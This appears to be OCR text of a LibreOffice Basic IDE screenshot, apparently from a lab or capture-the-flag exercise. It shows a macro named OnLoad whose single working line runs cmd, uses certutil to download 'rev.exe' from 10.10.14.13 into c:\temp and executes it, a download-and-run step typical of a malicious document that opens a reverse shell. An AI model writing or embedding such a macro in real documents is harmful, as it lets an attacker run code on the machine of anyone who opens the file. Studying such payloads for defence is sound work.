 File Edit View Run Dialog Tools Window Help
[My Macros & Dialogs].Standard
<Not localized>
Object Catalog
My Macros & Dialogs
LibreOffice Macros & Dialo
Untitled 1
Standard
1 REM ***** BASIC *****
2
3 Sub OnLoad
4 shell("cmd /c certutil -urlcache -split -f http://10.10.14.13/rev.exe c:\temp\rev.exe && c:\temp\rev.exe")
5
6 End Sub
7